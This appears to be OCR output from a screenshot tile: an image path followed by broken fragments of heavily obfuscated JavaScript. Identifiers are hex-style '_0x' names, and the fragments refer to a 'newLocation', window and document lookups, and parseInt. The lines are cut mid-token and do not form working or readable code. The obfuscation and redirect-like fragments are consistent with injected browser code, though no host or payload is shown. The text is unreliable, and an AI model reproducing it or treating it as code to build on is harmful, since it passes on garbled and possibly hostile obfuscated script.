
87206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0x
(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLo
d4)]
0x487206(_0xe6f43);function
st
6bdd0[_0x2737e0(0x1ce)]();const
7e0(0x1dc)];let
6f43);const
0(0x1e3)](new
2ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0
c416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba0
a7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d1
37e0(0x1e5)]()&&
737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)]
d)),_0x173ccb(_0x1897d7)));}catch(_0x161a43)
3ff7,_0x48cc88);}else
3ff7,_0x48cc88);}document[_0x111835(0x1df)]